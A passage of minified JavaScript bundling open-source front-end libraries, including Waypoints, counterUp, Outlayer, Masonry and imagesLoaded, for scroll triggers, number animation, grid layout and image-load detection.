t(e,t){return t.triggerPoint-e.triggerPoint}var i={vertical:{},horizontal:{}},n=window.Waypoint;function s(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}s.prototype.add=function(e){this.waypoints.push(e)},s.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},s.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],s="up"===i||"left"===i;n.sort(s?t:e);for(var a=0,o=n.length;a<o;a+=1){var r=n[a];(r.options.continuous||a===n.length-1)&&r.trigger([i])}}this.clearTriggerQueues()},s.prototype.next=function(t){this.waypoints.sort(e);var i=n.Adapter.inArray(t,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},s.prototype.previous=function(t){this.waypoints.sort(e);var i=n.Adapter.inArray(t,this.waypoints);return i?this.waypoints[i-1]:null},s.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},s.prototype.remove=function(e){var t=n.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},s.prototype.first=function(){return this.waypoints[0]},s.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},s.findOrCreate=function(e){return i[e.axis][e.name]||new s(e)},n.Group=s}(),function(){var e=window.jQuery,t=window.Waypoint;function i(t){this.$element=e(t)}e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],(function(e,t){i.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}})),e.each(["extend","inArray","isEmptyObject"],(function(t,n){i[n]=e[n]})),t.adapters.push({name:"jquery",Adapter:i}),t.Adapter=i}(),function(){var e=window.Waypoint;function t(t){return function(){var i=[],n=arguments[0];return t.isFunction(arguments[0])&&((n=t.extend({},arguments[1])).handler=arguments[0]),this.each((function(){var s=t.extend({},n,{element:this});"string"==typeof s.context&&(s.context=t(this).closest(s.context)[0]),i.push(new e(s))})),i}}window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}(),
/*!
 * jquery.counterup.js 1.0
 *
 * Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
 * Released under the GPL v2 License
 *
 * Date: Nov 26, 2013
 */
function(e){e.fn.counterUp=function(t){var i=e.extend({time:400,delay:10},t);return this.each((function(){var t=e(this),n=i,s=t.text();t.waypoint((function(){var e=[],i=n.time/n.delay,a=s,o=/[0-9]+,[0-9]+/.test(a);a=a.replace(/,/g,"");/^[0-9]+$/.test(a);for(var r=/^[0-9]+\.[0-9]+$/.test(a),l=r?(a.split(".")[1]||[]).length:0,c=i;c>=1;c--){var d=parseInt(a/i*c);if(r&&(d=parseFloat(a/i*c).toFixed(l)),o)for(;/(\d+)(\d{3})/.test(d.toString());)d=d.toString().replace(/(\d+)(\d{3})/,"$1,$2");e.unshift(d)}t.data("counterup-nums",e),t.text("0");t.data("counterup-func",(function(){t.data("counterup-nums")&&(t.text(t.data("counterup-nums").shift()),t.data("counterup-nums").length?setTimeout(t.data("counterup-func"),n.delay):(t.data("counterup-nums"),t.data("counterup-nums",null),t.data("counterup-func",null)))})),setTimeout(t.data("counterup-func"),n.delay)}),{offset:"100%",triggerOnce:!0})}))}}(jQuery),function(e,t){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],(function(i){return t(e,i)})):"object"==typeof module&&module.exports?module.exports=t(e,require("jquery")):e.jQueryBridget=t(e,e.jQuery)}(window,(function(e,t){function i(i,a,r){(r=r||t||e.jQuery)&&(a.prototype.option||(a.prototype.option=function(e){r.isPlainObject(e)&&(this.options=r.extend(!0,this.options,e))}),r.fn[i]=function(e){return"string"==typeof e?function(e,t,n){var s,a="$()."+i+'("'+t+'")';return e.each((function(e,l){var c=r.data(l,i);if(c){var d=c[t];if(d&&"_"!=t.charAt(0)){var u=d.apply(c,n);s=void 0===s?u:s}else o(a+" is not a valid method")}else o(i+" not initialized. Cannot call methods, i.e. "+a)})),void 0!==s?s:e}(this,e,s.call(arguments,1)):(function(e,t){e.each((function(e,n){var s=r.data(n,i);s?(s.option(t),s._init()):(s=new a(n,t),r.data(n,i,s))}))}(this,e),this)},n(r))}function n(e){!e||e&&e.bridget||(e.bridget=i)}var s=Array.prototype.slice,a=e.console,o=void 0===a?function(){}:function(e){a.error(e)};return n(t||e.jQuery),i})),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:void 0,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var a=i[s];n&&n[a]&&(this.off(e,a),delete n[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})),function(e,t){"function"==typeof define&&define.amd?define("get-size/get-size",t):"object"==typeof module&&module.exports?module.exports=t():e.getSize=t()}(window,(function(){function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}function t(e){var t=getComputedStyle(e);return t||a("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}function i(){if(!l){l=!0;var i=document.createElement("div");i.style.width="200px",i.style.padding="1px 2px 3px 4px",i.style.borderStyle="solid",i.style.borderWidth="1px 2px 3px 4px",i.style.boxSizing="border-box";var a=document.body||document.documentElement;a.appendChild(i);var o=t(i);s=200==Math.round(e(o.width)),n.isBoxSizeOuter=s,a.removeChild(i)}}function n(n){if(i(),"string"==typeof n&&(n=document.querySelector(n)),n&&"object"==typeof n&&n.nodeType){var a=t(n);if("none"==a.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;r>t;t++)e[o[t]]=0;return e}();var l={};l.width=n.offsetWidth,l.height=n.offsetHeight;for(var c=l.isBorderBox="border-box"==a.boxSizing,d=0;r>d;d++){var u=o[d],h=a[u],p=parseFloat(h);l[u]=isNaN(p)?0:p}var f=l.paddingLeft+l.paddingRight,m=l.paddingTop+l.paddingBottom,g=l.marginLeft+l.marginRight,v=l.marginTop+l.marginBottom,y=l.borderLeftWidth+l.borderRightWidth,b=l.borderTopWidth+l.borderBottomWidth,w=c&&s,$=e(a.width);!1!==$&&(l.width=$+(w?0:f+y));var x=e(a.height);return!1!==x&&(l.height=x+(w?0:m+b)),l.innerWidth=l.width-(f+y),l.innerHeight=l.height-(m+b),l.outerWidth=l.width+g,l.outerHeight=l.height+v,l}}var s,a="undefined"==typeof console?function(){}:function(e){console.error(e)},o=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],r=o.length,l=!1;return n})),function(e,t){"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==typeof module&&module.exports?module.exports=t():e.matchesSelector=t()}(window,(function(){var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}})),function(e,t){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],(function(i){return t(e,i)})):"object"==typeof module&&module.exports?module.exports=t(e,require("desandro-matches-selector")):e.fizzyUIUtils=t(e,e.matchesSelector)}(window,(function(e,t){var i={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},n=Array.prototype.slice;i.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?n.call(e):[e]},i.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},i.getParent=function(e,i){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,i))return e},i.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.filterFindElements=function(e,n){e=i.makeArray(e);var s=[];return e.forEach((function(e){if(e instanceof HTMLElement){if(!n)return void s.push(e);t(e,n)&&s.push(e);for(var i=e.querySelectorAll(n),a=0;a<i.length;a++)s.push(i[a])}})),s},i.debounceMethod=function(e,t,i){i=i||100;var n=e.prototype[t],s=t+"Timeout";e.prototype[t]=function(){var e=this[s];clearTimeout(e);var t=arguments,a=this;this[s]=setTimeout((function(){n.apply(a,t),delete a[s]}),i)}},i.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},i.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()};var s=e.console;return i.htmlInit=function(t,n){i.docReady((function(){var a=i.toDashed(n),o="data-"+a,r=document.querySelectorAll("["+o+"]"),l=document.querySelectorAll(".js-"+a),c=i.makeArray(r).concat(i.makeArray(l)),d=o+"-options",u=e.jQuery;c.forEach((function(e){var i,a=e.getAttribute(o)||e.getAttribute(d);try{i=a&&JSON.parse(a)}catch(t){return void(s&&s.error("Error parsing "+o+" on "+e.className+": "+t))}var r=new t(e,i);u&&u.data(e,n,r)}))}))},i})),function(e,t){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("ev-emitter"),require("get-size")):(e.Outlayer={},e.Outlayer.Item=t(e.EvEmitter,e.getSize))}(window,(function(e,t){function i(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,s="string"==typeof n.transition?"transition":"WebkitTransition",a="string"==typeof n.transform?"transform":"WebkitTransform",o={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],r={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},l=i.prototype=Object.create(e.prototype);l.constructor=i,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.getSize=function(){this.size=t(this.element)},l.css=function(e){var t=this.element.style;for(var i in e){t[r[i]||i]=e[i]}},l.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=e[t?"left":"right"],s=e[i?"top":"bottom"],a=parseFloat(n),o=parseFloat(s),r=this.layout.size;-1!=n.indexOf("%")&&(a=a/100*r.width),-1!=s.indexOf("%")&&(o=o/100*r.height),a=isNaN(a)?0:a,o=isNaN(o)?0:o,a-=t?r.paddingLeft:r.paddingRight,o-=i?r.paddingTop:r.paddingBottom,this.position.x=a,this.position.y=o},l.layoutPosition=function(){var e=this.layout.size,t={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),s=i?"paddingLeft":"paddingRight",a=i?"left":"right",o=i?"right":"left",r=this.position.x+e[s];t[a]=this.getXValue(r),t[o]="";var l=n?"paddingTop":"paddingBottom",c=n?"top":"bottom",d=n?"bottom":"top",u=this.position.y+e[l];t[c]=this.getYValue(u),t[d]="",this.css(t),this.emitEvent("layout",[this])},l.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},l.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},l._transitionTo=function(e,t){this.getPosition();var i=this.position.x,n=this.position.y,s=e==this.position.x&&t==this.position.y;if(this.setPosition(e,t),!s||this.isTransitioning){var a=e-i,o=t-n,r={};r.transform=this.getTranslate(a,o),this.transition({to:r,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},l.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},l._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},l.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t=this._transn;for(var i in e.onTransitionEnd)t.onEnd[i]=e.onTransitionEnd[i];for(i in e.to)t.ingProperties[i]=!0,e.isCleaning&&(t.clean[i]=!0);if(e.from){this.css(e.from);this.element.offsetHeight;0}this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var c="opacity,"+function(e){return e.replace(/([A-Z])/g,(function(e){return"-"+e.toLowerCase()}))}(a);l.enableTransition=function(){if(!this.isTransitioning){var e=this.layout.options.transitionDuration;e="number"==typeof e?e+"ms":e,this.css({transitionProperty:c,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(o,this,!1)}},l.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},l.onotransitionend=function(e){this.ontransitionend(e)};var d={"-webkit-transform":"transform"};l.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,i=d[e.propertyName]||e.propertyName;if(delete t.ingProperties[i],function(e){for(var t in e)return!1;return!0}(t.ingProperties)&&this.disableTransition(),i in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[i]),i in t.onEnd)t.onEnd[i].call(this),delete t.onEnd[i];this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},l._removeStyles=function(e){var t={};for(var i in e)t[i]="";this.css(t)};var u={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(u)},l.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),void this.hide()):void this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var i in t)return i},l.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i})),function(e,t){"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],(function(i,n,s,a){return t(e,i,n,s,a)})):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):e.Outlayer=t(e,e.EvEmitter,e.getSize,e.fizzyUIUtils,e.Outlayer.Item)}(window,(function(e,t,i,n,s){function a(e,t){var i=n.getQueryElement(e);if(i){this.element=i,l&&(this.$element=l(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t);var s=++d;this.element.outlayerGUID=s,u[s]=this,this._create(),this._getOption("initLayout")&&this.layout()}else r&&r.error("Bad element for "+this.constructor.namespace+": "+(i||e))}function o(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t}var r=e.console,l=e.jQuery,c=function(){},d=0,u={};a.namespace="outlayer",a.Item=s,a.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=a.prototype;n.extend(h,t.prototype),h.option=function(e){n.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},a.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){for(var t=this._filterFindItemElements(e),i=this.constructor.Item,n=[],s=0;s<t.length;s++){var a=new i(t[s],this);n.push(a)}return n},h._filterFindItemElements=function(e){return n.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map((function(e){return e.element}))},h.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=i(this.element)},h._getMeasurement=function(e,t){var n,s=this.options[e];s?("string"==typeof s?n=this.element.querySelector(s):s instanceof HTMLElement&&(n=s),this[e]=n?i(n)[t]:s):this[e]=0},h.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},h._getItemsForLayout=function(e){return e.filter((function(e){return!e.isIgnored}))},h._layoutItems=function(e,t){if(this._emitCompleteOnItems("layout",e),e&&e.length){var i=[];e.forEach((function(e){var n=this._getItemLayoutPosition(e);n.item=e,n.isInstant=t||e.isLayoutInstant,i.push(n)}),this),this._processLayoutQueue(i)}},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger(),e.forEach((function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)}),this)},h.updateStagger=function(){var e=this.options.stagger;return null==e?void(this.stagger=0):(this.stagger=function(e){if("number"==typeof e)return e;var t=e.match(/(^\d*\.?\d*)(\w*)/),i=t&&t[1],n=t&&t[2];return i.length?(i=parseFloat(i))*(p[n]||1):0}(e),this.stagger)},h._positionItem=function(e,t,i,n,s){n?e.goTo(t,i):(e.stagger(s*this.stagger),e.moveTo(t,i))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},h._getContainerSize=c,h._setContainerMeasure=function(e,t){if(void 0!==e){var i=this.size;i.isBorderBox&&(e+=t?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},h._emitCompleteOnItems=function(e,t){function i(){s.dispatchEvent(e+"Complete",null,[t])}function n(){++o==a&&i()}var s=this,a=t.length;if(t&&a){var o=0;t.forEach((function(t){t.once(e,n)}))}else i()},h.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),l)if(this.$element=this.$element||l(this.element),t){var s=l.Event(t);s.type=e,this.$element.trigger(s,i)}else this.$element.trigger(e,i)},h.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},h.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},h.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},h.unstamp=function(e){(e=this._find(e))&&e.forEach((function(e){n.removeFrom(this.stamps,e),this.unignore(e)}),this)},h._find=function(e){return e?("string"==typeof e&&(e=this.element.querySelectorAll(e)),e=n.makeArray(e)):void 0},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=c,h._getElementOffset=function(e){var t=e.getBoundingClientRect(),n=this._boundingRect,s=i(e);return{left:t.left-n.left-s.marginLeft,top:t.top-n.top-s.marginTop,right:n.right-t.right-s.marginRight,bottom:n.bottom-t.bottom-s.marginBottom}},h.handleEvent=n.handleEvent,h.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},n.debounceMethod(a,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var e=i(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},h.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},h.prepended=function(e){var t=this._itemize(e);if(t.length){var i=this.items.slice(0);this.items=t.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(i)}},h.reveal=function(e){if(this._emitCompleteOnItems("reveal",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,i){e.stagger(i*t),e.reveal()}))}},h.hide=function(e){if(this._emitCompleteOnItems("hide",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,i){e.stagger(i*t),e.hide()}))}},h.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},h.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var i=this.items[t];if(i.element==e)return i}},h.getItems=function(e){e=n.makeArray(e);var t=[];return e.forEach((function(e){var i=this.getItem(e);i&&t.push(i)}),this),t},h.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach((function(e){e.remove(),n.removeFrom(this.items,e)}),this)},h.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="",this.items.forEach((function(e){e.destroy()})),this.unbindResize();var t=this.element.outlayerGUID;delete u[t],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},a.data=function(e){var t=(e=n.getQueryElement(e))&&e.outlayerGUID;return t&&u[t]},a.create=function(e,t){var i=o(a);return i.defaults=n.extend({},a.defaults),n.extend(i.defaults,t),i.compatOptions=n.extend({},a.compatOptions),i.namespace=e,i.data=a.data,i.Item=o(s),n.htmlInit(i,e),l&&l.bridget&&l.bridget(e,i),i};var p={ms:1,s:1e3};return a.Item=s,a})),function(e,t){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("outlayer"),require("get-size")):e.Masonry=t(e.Outlayer,e.getSize)}(window,(function(e,t){var i=e.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var e=this.items[0],i=e&&e.element;this.columnWidth=i&&t(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,s=this.containerWidth+this.gutter,a=s/n,o=n-s%n;a=Math[o&&1>o?"round":"floor"](a),this.cols=Math.max(a,1)},n.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,i=t(e);this.containerWidth=i&&i.innerWidth},n._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth%this.columnWidth,i=Math[t&&1>t?"round":"ceil"](e.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,e),s={x:this.columnWidth*n.col,y:n.y},a=n.y+e.size.outerHeight,o=i+n.col,r=n.col;o>r;r++)this.colYs[r]=a;return s},n._getTopColPosition=function(e){var t=this._getTopColGroup(e),i=Math.min.apply(Math,t);return{col:t.indexOf(i),y:i}},n._getTopColGroup=function(e){if(2>e)return this.colYs;for(var t=[],i=this.cols+1-e,n=0;i>n;n++)t[n]=this._getColGroupY(n,e);return t},n._getColGroupY=function(e,t){if(2>t)return this.colYs[e];var i=this.colYs.slice(e,e+t);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(e,t){var i=this.horizontalColIndex%this.cols;i=e>1&&i+e>this.cols?0:i;var n=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=n?i+e:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,e)}},n._manageStamp=function(e){var i=t(e),n=this._getElementOffset(e),s=this._getOption("originLeft")?n.left:n.right,a=s+i.outerWidth,o=Math.floor(s/this.columnWidth);o=Math.max(0,o);var r=Math.floor(a/this.columnWidth);r-=a%this.columnWidth?0:1,r=Math.min(this.cols-1,r);for(var l=(this._getOption("originTop")?n.top:n.bottom)+i.outerHeight,c=o;r>=c;c++)this.colYs[c]=Math.max(l,this.colYs[c])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},n._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},i})),
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:void 0,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var a=i[s];n&&n[a]&&(this.off(e,a),delete n[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return t(e,i)})):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:void 0,(function(e,t){var i=e.jQuery,n=e.console;function s(e,t){for(var i in t)e[i]=t[i];return e}var a=Array.prototype.slice;function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=s({},this.options),"function"==typeof t?r=t:s(this.options,t),r&&this.on("always",r),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(c||e))}o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&r[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(n=0;n<a.length;n++){var o=a[n];this.addElementBackgroundImages(o)}}}};var r={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var s=n&&n[2];s&&this.addBackground(s,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new c(e,t);this.images.push(i)},o.prototype.check=function(){var e=this;function 